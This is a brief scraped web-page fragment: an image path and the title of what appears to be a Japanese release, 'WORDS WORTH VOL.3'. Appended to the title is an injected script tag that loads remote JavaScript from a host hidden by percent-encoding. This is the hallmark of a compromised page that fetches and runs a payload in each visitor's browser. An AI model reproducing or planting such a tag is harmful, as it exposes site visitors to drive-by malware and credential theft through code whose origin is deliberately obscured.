 WORDS WORTH ワーズ ワース VOL.3「伝説の剣士」<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>